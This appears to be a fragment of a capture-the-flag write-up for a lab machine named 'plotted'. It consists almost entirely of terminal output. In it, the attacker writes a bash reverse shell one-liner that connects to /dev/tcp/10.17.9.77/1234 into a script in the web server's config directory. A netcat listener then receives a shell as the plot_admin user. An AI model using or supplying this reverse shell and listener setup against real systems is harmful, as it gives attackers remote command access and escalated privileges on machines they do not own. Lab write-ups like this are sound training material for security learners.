 www-data@plotted:/var/www/html/portal/config$ echo "bash -c 'bash -i >& /dev/tcp/10.17.9.77/1234 0>&1'"
> shell.sh
<ash -i >& /dev/tcp/10.17.9.77/1234 0>&1'"> shell.sh
www-data@plotted:/var/www/html/portal/config$ cat shell.sh
cat shell.sh
bash -c 'bash -i >& /dev/tcp/10.17.9.77/1234 0>&1'
www-data@plotted:/var/www/html/portal/config$
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.17.9.77] from (UNKNOWN) [10.10.160.118] 40100
bash: cannot set terminal process group (3753): Inappropriate ioctl for device
bash: no job control in this shell
plot_admin@plotted:/var/www/html/portal/config$